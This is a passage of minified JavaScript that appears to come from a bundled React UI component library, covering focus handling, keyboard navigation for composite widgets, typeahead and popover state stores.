0),o=()=>B.useContext(n),i=t=>e.reduceRight(((e,n)=>(0,_t.jsx)(n,b(v({},t),{children:e}))),(0,_t.jsx)(n.Provider,v({},t)));return{context:n,scopedContext:r,useContext:o,useScopedContext:(e=!1)=>{const t=B.useContext(r),n=o();return e?t:t||n},useProviderContext:()=>{const e=B.useContext(r),t=o();if(!e||e!==t)return t},ContextProvider:i,ScopedContextProvider:e=>(0,_t.jsx)(i,b(v({},e),{children:t.reduceRight(((t,n)=>(0,_t.jsx)(n,b(v({},e),{children:t}))),(0,_t.jsx)(r.Provider,v({},e)))}))}}var Pt=Et(),Nt=Pt.useContext,Tt=(Pt.useScopedContext,Pt.useProviderContext,Et([Pt.ContextProvider],[Pt.ScopedContextProvider])),It=Tt.useContext,Rt=(Tt.useScopedContext,Tt.useProviderContext),Mt=Tt.ContextProvider,At=Tt.ScopedContextProvider,Dt=(0,B.createContext)(void 0),zt=(0,B.createContext)(void 0),Ot=(0,B.createContext)(!0),Lt="input:not([type='hidden']):not([disabled]), select:not([disabled]), textarea:not([disabled]), a[href], button:not([disabled]), [tabindex], summary, iframe, object, embed, area[href], audio[controls], video[controls], [contenteditable]:not([contenteditable='false'])";function Ft(e){return!!e.matches(Lt)&&(!!ee(e)&&!e.closest("[inert]"))}function Bt(e){if(!Ft(e))return!1;if(function(e){return Number.parseInt(e.getAttribute("tabindex")||"0",10)<0}(e))return!1;if(!("form"in e))return!0;if(!e.form)return!0;if(e.checked)return!0;if("radio"!==e.type)return!0;const t=e.form.elements.namedItem(e.name);if(!t)return!0;if(!("length"in t))return!0;const n=Y(e);return!n||(n===e||(!("form"in n)||(n.form!==e.form||n.name!==e.name)))}function Vt(e,t){const n=Array.from(e.querySelectorAll(Lt));t&&n.unshift(e);const r=n.filter(Ft);return r.forEach(((e,t)=>{if(Z(e)&&e.contentDocument){const n=e.contentDocument.body;r.splice(t,1,...Vt(n))}})),r}function $t(e,t,n){const r=Array.from(e.querySelectorAll(Lt)),o=r.filter(Bt);return t&&Bt(e)&&o.unshift(e),o.forEach(((e,t)=>{if(Z(e)&&e.contentDocument){const r=$t(e.contentDocument.body,!1,n);o.splice(t,1,...r)}})),!o.length&&n?r:o}function Ht(e,t,n){const[r]=$t(e,t,n);return r||null}function Wt(e,t){return function(e,t,n,r){const o=Y(e),i=Vt(e,t),s=i.indexOf(o),a=i.slice(s+1);return a.find(Bt)||(n?i.find(Bt):null)||(r?a[0]:null)||null}(document.body,!1,e,t)}function Ut(e,t){return function(e,t,n,r){const o=Y(e),i=Vt(e,t).reverse(),s=i.indexOf(o),a=i.slice(s+1);return a.find(Bt)||(n?i.find(Bt):null)||(r?a[0]:null)||null}(document.body,!1,e,t)}function Gt(e){const t=Y(e);if(!t)return!1;if(t===e)return!0;const n=t.getAttribute("aria-activedescendant");return!!n&&n===e.id}function Kt(e){const t=Y(e);if(!t)return!1;if(X(e,t))return!0;const n=t.getAttribute("aria-activedescendant");return!!n&&("id"in e&&(n===e.id||!!e.querySelector(`#${CSS.escape(n)}`)))}function qt(e){!Kt(e)&&Ft(e)&&e.focus()}function Yt(e){var t;const n=null!=(t=e.getAttribute("tabindex"))?t:"";e.setAttribute("data-tabindex",n),e.setAttribute("tabindex","-1")}var Xt=le(),Zt=["text","search","url","tel","email","password","number","date","month","week","time","datetime","datetime-local"],Qt=Symbol("safariFocusAncestor");function Jt(e,t){e&&(e[Qt]=t)}function en(e){return!("input"!==e.tagName.toLowerCase()||!e.type)&&("radio"===e.type||"checkbox"===e.type)}function tn(e,t,n,r,o){return e?t?n&&!r?-1:void 0:n?o:o||0:o}function nn(e,t){return ke((n=>{null==e||e(n),n.defaultPrevented||t&&(n.stopPropagation(),n.preventDefault())}))}var rn=!0;function on(e){const t=e.target;t&&"hasAttribute"in t&&(t.hasAttribute("data-focus-visible")||(rn=!1))}function sn(e){e.metaKey||e.ctrlKey||e.altKey||(rn=!0)}var an=jt((function(e){var t=e,{focusable:n=!0,accessibleWhenDisabled:r,autoFocus:o,onFocusVisible:i}=t,s=x(t,["focusable","accessibleWhenDisabled","autoFocus","onFocusVisible"]);const a=(0,B.useRef)(null);(0,B.useEffect)((()=>{n&&(be("mousedown",on,!0),be("keydown",sn,!0))}),[n]),Xt&&(0,B.useEffect)((()=>{if(!n)return;const e=a.current;if(!e)return;if(!en(e))return;const t=function(e){return"labels"in e?e.labels:null}(e);if(!t)return;const r=()=>queueMicrotask((()=>e.focus()));for(const e of t)e.addEventListener("mouseup",r);return()=>{for(const e of t)e.removeEventListener("mouseup",r)}}),[n]);const l=n&&O(s),c=!!l&&!r,[u,d]=(0,B.useState)(!1);(0,B.useEffect)((()=>{n&&c&&u&&d(!1)}),[n,c,u]),(0,B.useEffect)((()=>{if(!n)return;if(!u)return;const e=a.current;if(!e)return;if("undefined"==typeof IntersectionObserver)return;const t=new IntersectionObserver((()=>{Ft(e)||d(!1)}));return t.observe(e),()=>t.disconnect()}),[n,u]);const p=nn(s.onKeyPressCapture,l),f=nn(s.onMouseDownCapture,l),h=nn(s.onClickCapture,l),m=s.onMouseDown,g=ke((e=>{if(null==m||m(e),e.defaultPrevented)return;if(!n)return;const t=e.currentTarget;if(!Xt)return;if(ue(e))return;if(!Q(t)&&!en(t))return;let r=!1;const o=()=>{r=!0};t.addEventListener("focusin",o,{capture:!0,once:!0});const i=function(e){for(;e&&!Ft(e);)e=e.closest(Lt);return e||null}(t.parentElement);Jt(i,!0),ve(t,"mouseup",(()=>{t.removeEventListener("focusin",o,!0),Jt(i,!1),r||qt(t)}))})),y=(e,t)=>{if(t&&(e.currentTarget=t),!n)return;const r=e.currentTarget;r&&Gt(r)&&(null==i||i(e),e.defaultPrevented||(r.dataset.focusVisible="true",d(!0)))},w=s.onKeyDownCapture,_=ke((e=>{if(null==w||w(e),e.defaultPrevented)return;if(!n)return;if(u)return;if(e.metaKey)return;if(e.altKey)return;if(e.ctrlKey)return;if(!de(e))return;const t=e.currentTarget;ve(t,"focusout",(()=>y(e,t)))})),S=s.onFocusCapture,C=ke((e=>{if(null==S||S(e),e.defaultPrevented)return;if(!n)return;if(!de(e))return void d(!1);const t=e.currentTarget,r=()=>y(e,t);rn||function(e){const{tagName:t,readOnly:n,type:r}=e;return"TEXTAREA"===t&&!n||("SELECT"===t&&!n||("INPUT"!==t||n?!!e.isContentEditable||!("combobox"!==e.getAttribute("role")||!e.dataset.name):Zt.includes(r)))}(e.target)?ve(e.target,"focusout",r):d(!1)})),k=s.onBlur,j=ke((e=>{null==k||k(e),n&&ge(e)&&d(!1)})),E=(0,B.useContext)(Ot),P=ke((e=>{n&&o&&e&&E&&queueMicrotask((()=>{Gt(e)||Ft(e)&&e.focus()}))})),N=Ne(a),T=n&&function(e){return!e||"button"===e||"summary"===e||"input"===e||"select"===e||"textarea"===e||"a"===e}(N),I=n&&function(e){return!e||"button"===e||"input"===e||"select"===e||"textarea"===e}(N),R=s.style,M=(0,B.useMemo)((()=>c?v({pointerEvents:"none"},R):R),[c,R]);return L(s=b(v({"data-focus-visible":n&&u||void 0,"data-autofocus":o||void 0,"aria-disabled":l||void 0},s),{ref:Ee(a,P,s.ref),style:M,tabIndex:tn(n,c,T,I,s.tabIndex),disabled:!(!I||!c)||void 0,contentEditable:l?void 0:s.contentEditable,onKeyPressCapture:p,onClickCapture:h,onMouseDownCapture:f,onMouseDown:g,onKeyDownCapture:_,onFocusCapture:C,onBlur:j}))}));St((function(e){return kt("div",an(e))}));function ln(e,t,n){return ke((r=>{var o;if(null==t||t(r),r.defaultPrevented)return;if(r.isPropagationStopped())return;if(!de(r))return;if(function(e){return"Shift"===e.key||"Control"===e.key||"Alt"===e.key||"Meta"===e.key}(r))return;if(function(e){const t=e.target;return!(t&&!te(t)||1!==e.key.length||e.ctrlKey||e.metaKey)}(r))return;const i=e.getState(),s=null==(o=xt(e,i.activeId))?void 0:o.element;if(!s)return;const a=r,{view:l}=a,c=x(a,["view"]);s!==(null==n?void 0:n.current)&&s.focus(),function(e,t,n){const r=new KeyboardEvent(t,n);return e.dispatchEvent(r)}(s,r.type,c)||r.preventDefault(),r.currentTarget.contains(s)&&r.stopPropagation()}))}var cn=jt((function(e){var t=e,{store:n,composite:r=!0,focusOnMove:o=r,moveOnKeyPress:i=!0}=t,s=x(t,["store","composite","focusOnMove","moveOnKeyPress"]);const a=Rt();D(n=n||a,!1);const l=(0,B.useRef)(null),c=(0,B.useRef)(null),u=function(e){const[t,n]=(0,B.useState)(!1),r=(0,B.useCallback)((()=>n(!0)),[]),o=e.useState((t=>xt(e,t.activeId)));return(0,B.useEffect)((()=>{const e=null==o?void 0:o.element;t&&e&&(n(!1),e.focus({preventScroll:!0}))}),[o,t]),r}(n),d=n.useState("moves"),[,p]=je(r?n.setBaseElement:null);(0,B.useEffect)((()=>{var e;if(!n)return;if(!d)return;if(!r)return;if(!o)return;const{activeId:t}=n.getState(),i=null==(e=xt(n,t))?void 0:e.element;i&&function(e,t){"scrollIntoView"in e?(e.focus({preventScroll:!0}),e.scrollIntoView(E({block:"nearest",inline:"nearest"},t))):e.focus()}(i)}),[n,d,r,o]),_e((()=>{if(!n)return;if(!d)return;if(!r)return;const{baseElement:e,activeId:t}=n.getState();if(!(null===t))return;if(!e)return;const o=c.current;c.current=null,o&&he(o,{relatedTarget:e}),Gt(e)||e.focus()}),[n,d,r]);const f=n.useState("activeId"),h=n.useState("virtualFocus");_e((()=>{var e;if(!n)return;if(!r)return;if(!h)return;const t=c.current;if(c.current=null,!t)return;const o=(null==(e=xt(n,f))?void 0:e.element)||Y(t);o!==t&&he(t,{relatedTarget:o})}),[n,f,h,r]);const m=ln(n,s.onKeyDownCapture,c),g=ln(n,s.onKeyUpCapture,c),y=s.onFocusCapture,w=ke((e=>{if(null==y||y(e),e.defaultPrevented)return;if(!n)return;const{virtualFocus:t}=n.getState();if(!t)return;const r=e.relatedTarget,o=function(e){const t=e[yt];return delete e[yt],t}(e.currentTarget);de(e)&&o&&(e.stopPropagation(),c.current=r)})),_=s.onFocus,S=ke((e=>{if(null==_||_(e),e.defaultPrevented)return;if(!r)return;if(!n)return;const{relatedTarget:t}=e,{virtualFocus:o}=n.getState();o?de(e)&&!wt(n,t)&&queueMicrotask(u):de(e)&&n.setActiveId(null)})),C=s.onBlurCapture,k=ke((e=>{var t;if(null==C||C(e),e.defaultPrevented)return;if(!n)return;const{virtualFocus:r,activeId:o}=n.getState();if(!r)return;const i=null==(t=xt(n,o))?void 0:t.element,s=e.relatedTarget,a=wt(n,s),l=c.current;if(c.current=null,de(e)&&a)s===i?l&&l!==s&&he(l,e):i?he(i,e):l&&he(l,e),e.stopPropagation();else{!wt(n,e.target)&&i&&he(i,e)}})),j=s.onKeyDown,P=Re(i),N=ke((e=>{var t;if(null==j||j(e),e.defaultPrevented)return;if(!n)return;if(!de(e))return;const{orientation:r,renderedItems:o,activeId:i}=n.getState(),s=xt(n,i);if(null==(t=null==s?void 0:s.element)?void 0:t.isConnected)return;const a="horizontal"!==r,l="vertical"!==r,c=o.some((e=>!!e.rowId));if(("ArrowLeft"===e.key||"ArrowRight"===e.key||"Home"===e.key||"End"===e.key)&&te(e.currentTarget))return;const u={ArrowUp:(c||a)&&(()=>{if(c){const e=function(e){return function(e,t){return e.find((e=>t?!e.disabled&&e.id!==t:!e.disabled))}(at(lt(function(e){const t=[];for(const n of e){const e=t.find((e=>{var t;return(null==(t=e[0])?void 0:t.rowId)===n.rowId}));e?e.push(n):t.push([n])}return t}(e))))}(o);return null==e?void 0:e.id}return null==n?void 0:n.last()}),ArrowRight:(c||l)&&n.first,ArrowDown:(c||a)&&n.first,ArrowLeft:(c||l)&&n.last,Home:n.first,End:n.last,PageUp:n.first,PageDown:n.last},d=u[e.key];if(d){const t=d();if(void 0!==t){if(!P(e))return;e.preventDefault(),n.move(t)}}}));s=Me(s,(e=>(0,_t.jsx)(Mt,{value:n,children:e})),[n]);const T=n.useState((e=>{var t;if(n&&r&&e.virtualFocus)return null==(t=xt(n,e.activeId))?void 0:t.id}));s=b(v({"aria-activedescendant":T},s),{ref:Ee(l,p,s.ref),onKeyDownCapture:m,onKeyUpCapture:g,onFocusCapture:w,onFocus:S,onBlurCapture:k,onKeyDown:N});const I=n.useState((e=>r&&(e.virtualFocus||null===e.activeId)));return s=an(v({focusable:I},s))})),un=St((function(e){return kt("div",cn(e))}));const dn=(0,c.createContext)({}),pn=()=>(0,c.useContext)(dn);var fn=(0,B.createContext)(void 0),hn=jt((function(e){const[t,n]=(0,B.useState)();return e=Me(e,(e=>(0,_t.jsx)(fn.Provider,{value:n,children:e})),[]),L(e=v({role:"group","aria-labelledby":t},e))})),mn=(St((function(e){return kt("div",hn(e))})),jt((function(e){var t=e,{store:n}=t,r=x(t,["store"]);return r=hn(r)}))),gn=St((function(e){return kt("div",mn(e))}));const vn=(0,c.forwardRef)((function(e,t){var n;const r=pn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,_t.jsx)(gn,{store:o,...e,ref:t})}));var bn=jt((function(e){const t=(0,B.useContext)(fn),n=Pe(e.id);return _e((()=>(null==t||t(n),()=>null==t?void 0:t(void 0))),[t,n]),L(e=v({id:n,"aria-hidden":!0},e))})),xn=(St((function(e){return kt("div",bn(e))})),jt((function(e){var t=e,{store:n}=t,r=x(t,["store"]);return r=bn(r)}))),yn=St((function(e){return kt("div",xn(e))}));const wn=(0,c.forwardRef)((function(e,t){var n;const r=pn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,_t.jsx)(yn,{store:o,...e,ref:t})}));function _n(e){const t=e.relatedTarget;return(null==t?void 0:t.nodeType)===Node.ELEMENT_NODE?t:null}var Sn=Symbol("composite-hover");var Cn=jt((function(e){var t=e,{store:n,focusOnHover:r=!0,blurOnHoverEnd:o=!!r}=t,i=x(t,["store","focusOnHover","blurOnHoverEnd"]);const s=It();D(n=n||s,!1);const a=ze(),l=i.onMouseMove,c=Re(r),u=ke((e=>{if(null==l||l(e),!e.defaultPrevented&&a()&&c(e)){if(!Kt(e.currentTarget)){const e=null==n?void 0:n.getState().baseElement;e&&!Gt(e)&&e.focus()}null==n||n.setActiveId(e.currentTarget.id)}})),d=i.onMouseLeave,p=Re(o),f=ke((e=>{var t;null==d||d(e),e.defaultPrevented||a()&&(function(e){const t=_n(e);return!!t&&X(e.currentTarget,t)}(e)||function(e){let t=_n(e);if(!t)return!1;do{if(R(t,Sn)&&t[Sn])return!0;t=t.parentElement}while(t);return!1}(e)||c(e)&&p(e)&&(null==n||n.setActiveId(null),null==(t=null==n?void 0:n.getState().baseElement)||t.focus()))})),h=(0,B.useCallback)((e=>{e&&(e[Sn]=!0)}),[]);return L(i=b(v({},i),{ref:Ee(h,i.ref),onMouseMove:u,onMouseLeave:f}))})),kn=Ct(St((function(e){return kt("div",Cn(e))})));const jn=(0,c.forwardRef)((function(e,t){var n;const r=pn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,_t.jsx)(kn,{store:o,...e,ref:t})}));var En=jt((function(e){var t=e,{store:n,shouldRegisterItem:r=!0,getItem:o=A,element:i}=t,s=x(t,["store","shouldRegisterItem","getItem","element"]);const a=Nt();n=n||a;const l=Pe(s.id),c=(0,B.useRef)(i);return(0,B.useEffect)((()=>{const e=c.current;if(!l)return;if(!e)return;if(!r)return;const t=o({id:l,element:e});return null==n?void 0:n.renderItem(t)}),[l,r,o,n]),L(s=b(v({},s),{ref:Ee(c,s.ref)}))}));St((function(e){return kt("div",En(e))}));function Pn(e){if(!e.isTrusted)return!1;const t=e.currentTarget;return"Enter"===e.key?Q(t)||"SUMMARY"===t.tagName||"A"===t.tagName:" "===e.key&&(Q(t)||"SUMMARY"===t.tagName||"INPUT"===t.tagName||"SELECT"===t.tagName)}var Nn=Symbol("command"),Tn=jt((function(e){var t=e,{clickOnEnter:n=!0,clickOnSpace:r=!0}=t,o=x(t,["clickOnEnter","clickOnSpace"]);const i=(0,B.useRef)(null),[s,a]=(0,B.useState)(!1);(0,B.useEffect)((()=>{i.current&&a(Q(i.current))}),[]);const[l,c]=(0,B.useState)(!1),u=(0,B.useRef)(!1),d=O(o),[p,f]=De(o,Nn,!0),h=o.onKeyDown,m=ke((e=>{null==h||h(e);const t=e.currentTarget;if(e.defaultPrevented)return;if(p)return;if(d)return;if(!de(e))return;if(te(t))return;if(t.isContentEditable)return;const o=n&&"Enter"===e.key,i=r&&" "===e.key,s="Enter"===e.key&&!n,a=" "===e.key&&!r;if(s||a)e.preventDefault();else if(o||i){const n=Pn(e);if(o){if(!n){e.preventDefault();const n=e,{view:r}=n,o=x(n,["view"]),i=()=>me(t,o);G&&/firefox\//i.test(navigator.userAgent)?ve(t,"keyup",i):queueMicrotask(i)}}else i&&(u.current=!0,n||(e.preventDefault(),c(!0)))}})),g=o.onKeyUp,y=ke((e=>{if(null==g||g(e),e.defaultPrevented)return;if(p)return;if(d)return;if(e.metaKey)return;const t=r&&" "===e.key;if(u.current&&t&&(u.current=!1,!Pn(e))){e.preventDefault(),c(!1);const t=e.currentTarget,n=e,{view:r}=n,o=x(n,["view"]);queueMicrotask((()=>me(t,o)))}}));return o=b(v(v({"data-active":l||void 0,type:s?"button":void 0},f),o),{ref:Ee(i,o.ref),onKeyDown:m,onKeyUp:y}),o=an(o)}));St((function(e){return kt("button",Tn(e))}));function In(e,t=!1){const{top:n}=e.getBoundingClientRect();return t?n+e.clientHeight:n}function Rn(e,t,n,r=!1){var o;if(!t)return;if(!n)return;const{renderedItems:i}=t.getState(),s=ie(e);if(!s)return;const a=function(e,t=!1){const n=e.clientHeight,{top:r}=e.getBoundingClientRect(),o=1.5*Math.max(.875*n,n-40),i=t?n-o+r:o+r;return"HTML"===e.tagName?i+e.scrollTop:i}(s,r);let l,c;for(let e=0;e<i.length;e+=1){const i=l;if(l=n(e),!l)break;if(l===i)continue;const s=null==(o=xt(t,l))?void 0:o.element;if(!s)continue;const u=In(s,r)-a,d=Math.abs(u);if(r&&u<=0||!r&&u>=0){void 0!==c&&c<d&&(l=i);break}c=d}return l}var Mn=jt((function(e){var t=e,{store:n,rowId:r,preventScrollOnKeyDown:o=!1,moveOnKeyPress:i=!0,tabbable:s=!1,getItem:a,"aria-setsize":l,"aria-posinset":c}=t,u=x(t,["store","rowId","preventScrollOnKeyDown","moveOnKeyPress","tabbable","getItem","aria-setsize","aria-posinset"]);const d=It();n=n||d;const p=Pe(u.id),f=(0,B.useRef)(null),h=(0,B.useContext)(zt),m=O(u)&&!u.accessibleWhenDisabled,{rowId:g,baseElement:y,isActiveItem:w,ariaSetSize:_,ariaPosInSet:S,isTabbable:C}=tt(n,{rowId:e=>r||(e&&(null==h?void 0:h.baseElement)&&h.baseElement===e.baseElement?h.id:void 0),baseElement:e=>(null==e?void 0:e.baseElement)||void 0,isActiveItem:e=>!!e&&e.activeId===p,ariaSetSize:e=>null!=l?l:e&&(null==h?void 0:h.ariaSetSize)&&h.baseElement===e.baseElement?h.ariaSetSize:void 0,ariaPosInSet(e){if(null!=c)return c;if(!e)return;if(!(null==h?void 0:h.ariaPosInSet))return;if(h.baseElement!==e.baseElement)return;const t=e.renderedItems.filter((e=>e.rowId===g));return h.ariaPosInSet+t.findIndex((e=>e.id===p))},isTabbable(e){if(!(null==e?void 0:e.renderedItems.length))return!0;if(e.virtualFocus)return!1;if(s)return!0;if(null===e.activeId)return!1;const t=null==n?void 0:n.item(e.activeId);return!!(null==t?void 0:t.disabled)||(!(null==t?void 0:t.element)||e.activeId===p)}}),k=(0,B.useCallback)((e=>{var t;const n=b(v({},e),{id:p||e.id,rowId:g,disabled:!!m,children:null==(t=e.element)?void 0:t.textContent});return a?a(n):n}),[p,g,m,a]),j=u.onFocus,E=(0,B.useRef)(!1),P=ke((e=>{if(null==j||j(e),e.defaultPrevented)return;if(ue(e))return;if(!p)return;if(!n)return;if(function(e,t){return!de(e)&&wt(t,e.target)}(e,n))return;const{virtualFocus:t,baseElement:r}=n.getState();if(n.setActiveId(p),ne(e.currentTarget)&&function(e,t=!1){if(te(e))e.setSelectionRange(t?e.value.length:0,e.value.length);else if(e.isContentEditable){const n=K(e).getSelection();null==n||n.selectAllChildren(e),t&&(null==n||n.collapseToEnd())}}(e.currentTarget),!t)return;if(!de(e))return;if(ne(o=e.currentTarget)||"INPUT"===o.tagName&&!Q(o))return;var o;if(!(null==r?void 0:r.isConnected))return;le()&&e.currentTarget.hasAttribute("data-autofocus")&&e.currentTarget.scrollIntoView({block:"nearest",inline:"nearest"}),E.current=!0;e.relatedTarget===r||wt(n,e.relatedTarget)?function(e){e[yt]=!0,e.focus({preventScroll:!0})}(r):r.focus()})),N=u.onBlurCapture,T=ke((e=>{if(null==N||N(e),e.defaultPrevented)return;const t=null==n?void 0:n.getState();(null==t?void 0:t.virtualFocus)&&E.current&&(E.current=!1,e.preventDefault(),e.stopPropagation())})),I=u.onKeyDown,R=Re(o),M=Re(i),A=ke((e=>{if(null==I||I(e),e.defaultPrevented)return;if(!de(e))return;if(!n)return;const{currentTarget:t}=e,r=n.getState(),o=n.item(p),i=!!(null==o?void 0:o.rowId),s="horizontal"!==r.orientation,a="vertical"!==r.orientation,l=()=>!!i||(!!a||(!r.baseElement||!te(r.baseElement))),c={ArrowUp:(i||s)&&n.up,ArrowRight:(i||a)&&n.next,ArrowDown:(i||s)&&n.down,ArrowLeft:(i||a)&&n.previous,Home:()=>{if(l())return!i||e.ctrlKey?null==n?void 0:n.first():null==n?void 0:n.previous(-1)},End:()=>{if(l())return!i||e.ctrlKey?null==n?void 0:n.last():null==n?void 0:n.next(-1)},PageUp:()=>Rn(t,n,null==n?void 0:n.up,!0),PageDown:()=>Rn(t,n,null==n?void 0:n.down)}[e.key];if(c){if(ne(t)){const n=function(e){let t=0,n=0;if(te(e))t=e.selectionStart||0,n=e.selectionEnd||0;else if(e.isContentEditable){const r=K(e).getSelection();if((null==r?void 0:r.rangeCount)&&r.anchorNode&&X(e,r.anchorNode)&&r.focusNode&&X(e,r.focusNode)){const o=r.getRangeAt(0),i=o.cloneRange();i.selectNodeContents(e),i.setEnd(o.startContainer,o.startOffset),t=i.toString().length,i.setEnd(o.endContainer,o.endOffset),n=i.toString().length}}return{start:t,end:n}}(t),r=a&&"ArrowLeft"===e.key,o=a&&"ArrowRight"===e.key,i=s&&"ArrowUp"===e.key,l=s&&"ArrowDown"===e.key;if(o||l){const{length:e}=function(e){if(te(e))return e.value;if(e.isContentEditable){const t=K(e).createRange();return t.selectNodeContents(e),t.toString()}return""}(t);if(n.end!==e)return}else if((r||i)&&0!==n.start)return}const r=c();if(R(e)||void 0!==r){if(!M(e))return;e.preventDefault(),n.move(r)}}})),D=(0,B.useMemo)((()=>({id:p,baseElement:y})),[p,y]);return u=Me(u,(e=>(0,_t.jsx)(Dt.Provider,{value:D,children:e})),[D]),u=b(v({id:p,"data-active-item":w||void 0},u),{ref:Ee(f,u.ref),tabIndex:C?u.tabIndex:-1,onFocus:P,onBlurCapture:T,onKeyDown:A}),u=Tn(u),u=En(b(v({store:n},u),{getItem:k,shouldRegisterItem:!!p&&u.shouldRegisterItem})),L(b(v({},u),{"aria-setsize":_,"aria-posinset":S}))})),An=Ct(St((function(e){return kt("button",Mn(e))})));const Dn=(0,c.forwardRef)((function(e,t){var n;const r=pn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,_t.jsx)(An,{store:o,...e,ref:t})}));var zn=jt((function(e){var t=e,{store:n,"aria-setsize":r,"aria-posinset":o}=t,i=x(t,["store","aria-setsize","aria-posinset"]);const s=It();D(n=n||s,!1);const a=Pe(i.id),l=n.useState((e=>e.baseElement||void 0)),c=(0,B.useMemo)((()=>({id:a,baseElement:l,ariaSetSize:r,ariaPosInSet:o})),[a,l,r,o]);return i=Me(i,(e=>(0,_t.jsx)(zt.Provider,{value:c,children:e})),[c]),L(i=v({id:a},i))})),On=St((function(e){return kt("div",zn(e))}));const Ln=(0,c.forwardRef)((function(e,t){var n;const r=pn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,_t.jsx)(On,{store:o,...e,ref:t})}));var Fn="";function Bn(){Fn=""}function Vn(e,t){var n;const r=(null==(n=e.element)?void 0:n.textContent)||e.children||"value"in e&&e.value;return!!r&&(o=r,o.normalize("NFD").replace(/[\u0300-\u036f]/g,"")).trim().toLowerCase().startsWith(t.toLowerCase());var o}function $n(e,t,n){if(!n)return e;const r=e.find((e=>e.id===n));return r&&Vn(r,t)?Fn!==t&&Vn(r,Fn)?e:(Fn=t,function(e,t,n=!1){const r=e.findIndex((e=>e.id===t));return[...e.slice(r+1),...n?[bt]:[],...e.slice(0,r)]}(e.filter((e=>Vn(e,Fn))),n).filter((e=>e.id!==n))):e}var Hn=jt((function(e){var t=e,{store:n,typeahead:r=!0}=t,o=x(t,["store","typeahead"]);const i=It();D(n=n||i,!1);const s=o.onKeyDownCapture,a=(0,B.useRef)(0),l=ke((e=>{if(null==s||s(e),e.defaultPrevented)return;if(!r)return;if(!n)return;if(!function(e){const t=e.target;return(!t||!te(t))&&(!(" "!==e.key||!Fn.length)||1===e.key.length&&!e.ctrlKey&&!e.altKey&&!e.metaKey&&/^[\p{Letter}\p{Number}]$/u.test(e.key))}(e))return Bn();const{renderedItems:t,items:o,activeId:i,id:l}=n.getState();let c=function(e){return e.filter((e=>!e.disabled))}(o.length>t.length?o:t);const u=`[data-offscreen-id="${l}"]`,d=K(e.currentTarget).querySelectorAll(u);for(const e of d){const t="true"===e.ariaDisabled||"disabled"in e&&!!e.disabled;c.push({id:e.id,element:e,disabled:t})}if(d.length&&(c=se(c,(e=>e.element))),!function(e,t){if(de(e))return!0;const n=e.target;if(!n)return!1;const r=t.some((e=>e.element===n));return r}(e,c))return Bn();e.preventDefault(),window.clearTimeout(a.current),a.current=window.setTimeout((()=>{Fn=""}),500);const p=e.key.toLowerCase();Fn+=p,c=$n(c,p,i);const f=c.find((e=>Vn(e,Fn)));f?n.move(f.id):Bn()}));return L(o=b(v({},o),{onKeyDownCapture:l}))})),Wn=St((function(e){return kt("div",Hn(e))}));const Un=(0,c.forwardRef)((function(e,t){var n;const r=pn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,_t.jsx)(Wn,{store:o,...e,ref:t})})),Gn=Object.assign((0,c.forwardRef)((function({activeId:e,defaultActiveId:t,setActiveId:n,focusLoop:r=!1,focusWrap:o=!1,focusShift:i=!1,virtualFocus:s=!1,orientation:l="both",rtl:u=(0,a.isRTL)(),children:d,disabled:p=!1,...f},h){const m=f.store,g=vt({activeId:e,defaultActiveId:t,setActiveId:n,focusLoop:r,focusWrap:o,focusShift:i,virtualFocus:s,orientation:l,rtl:u}),v=null!=m?m:g,b=(0,c.useMemo)((()=>({store:v})),[v]);return(0,_t.jsx)(un,{disabled:p,store:v,...f,ref:h,children:(0,_t.jsx)(dn.Provider,{value:b,children:d})})})),{Group:Object.assign(vn,{displayName:"Composite.Group"}),GroupLabel:Object.assign(wn,{displayName:"Composite.GroupLabel"}),Item:Object.assign(Dn,{displayName:"Composite.Item"}),Row:Object.assign(Ln,{displayName:"Composite.Row"}),Hover:Object.assign(jn,{displayName:"Composite.Hover"}),Typeahead:Object.assign(Un,{displayName:"Composite.Typeahead"}),Context:Object.assign(dn,{displayName:"Composite.Context"})});function Kn(e={}){const t=Xe(e.store,Ye(e.disclosure,["contentElement","disclosureElement"])),n=null==t?void 0:t.getState(),r=F(e.open,null==n?void 0:n.open,e.defaultOpen,!1),o=F(e.animated,null==n?void 0:n.animated,!1),i=He({open:r,animated:o,animating:!!o&&r,mounted:r,contentElement:F(null==n?void 0:n.contentElement,null),disclosureElement:F(null==n?void 0:n.disclosureElement,null)},t);return We(i,(()=>Ke(i,["animated","animating"],(e=>{e.animated||i.setState("animating",!1)})))),We(i,(()=>Ge(i,["open"],(()=>{i.getState().animated&&i.setState("animating",!0)})))),We(i,(()=>Ke(i,["open","animating"],(e=>{i.setState("mounted",e.open||e.animating)})))),P(E({},i),{disclosure:e.disclosure,setOpen:e=>i.setState("open",e),show:()=>i.setState("open",!0),hide:()=>i.setState("open",!1),toggle:()=>i.setState("open",(e=>!e)),stopAnimation:()=>i.setState("animating",!1),setContentElement:e=>i.setState("contentElement",e),setDisclosureElement:e=>i.setState("disclosureElement",e)})}function qn(e,t,n){return Te(t,[n.store,n.disclosure]),nt(e,n,"open","setOpen"),nt(e,n,"mounted","setMounted"),nt(e,n,"animated"),Object.assign(e,{disclosure:n.disclosure})}function Yn(e={}){const[t,n]=rt(Kn,e);return qn(t,n,e)}function Xn(e={}){return Kn(e)}function Zn(e,t,n){return qn(e,t,n)}function Qn(e,t,n){return Te(t,[n.popover]),nt(e,n,"placement"),Zn(e,t,n)}function Jn(e,t,n){return nt(e,n,"timeout"),nt(e,n,"showTimeout"),nt(e,n,"hideTimeout"),Qn(e,t,n)}function er(e={}){var t=e,{popover:n}=t,r=N(t,["popover"]);const o=Xe(r.store,Ye(n,["arrowElement","anchorElement","contentElement","popoverElement","disclosureElement"])),i=null==o?void 0:o.getState(),s=Xn(P(E({},r),{store:o})),a=F(r.placement,null==i?void 0:i.placement,"bottom"),l=He(P(E({},s.getState()),{placement:a,currentPlacement:a,anchorElement:F(null==i?void 0:i.anchorElement,null),popoverElement:F(null==i?void 0:i.popoverElement,null),arrowElement:F(null==i?void 0:i.arrowElement,null),rendered:Symbol("rendered")}),s,o);return P(E(E({},s),l),{setAnchorElement:e=>l.setState("anchorElement",e),setPopoverElement:e=>l.setState("popoverElement",e),setArrowElement:e=>l.setState("arrowElement",e),render:()=>l.setState("rendered",Symbol("rendered"))})}function tr(e={}){var t;const n=null==(t=e.store)?void 0:t.getState(),r=er(P(E({},e),{placement:F(e.placement,null==n?void 